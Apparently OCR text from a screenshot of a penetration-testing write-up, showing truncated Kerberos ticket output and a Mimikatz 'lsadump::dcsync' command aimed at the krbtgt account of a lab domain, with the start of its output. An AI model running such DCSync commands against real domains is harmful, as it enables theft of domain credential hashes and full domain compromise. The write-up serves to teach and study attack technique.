
68
KerbTicket Encryption Type: AES
69
Ticket Flags 0x40e10000 -> forw
70
Start Time: 10/21/2023 15:43:35
71
End Time:   10/22/2023 1:43:35 
72
Renew Time: 10/28/2023 15:43:35
73
Session Key Type: RSADSI RC4-HM
74
Cache Flags: 0x1 -> PRIMARY
75
Kdc Called:
With the Domain Controllers ticket in memory, we
can then perform a DCSync attack against the
ktbtgt
account using Mimikatz;
1
mimikatz # lsadump::dcsync /user:BORDER
2
[DC] 'bordergate.local' will be the dom
3
[DC] 'DC01.bordergate.local' will be th
4
[DC] 'BORDERGATE\krbtgt' will be the us
5
[rpc] Service  : ldap
6
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
7
8
Object RDN           : krbtgt
9
10
** SAM ACCOUNT **
11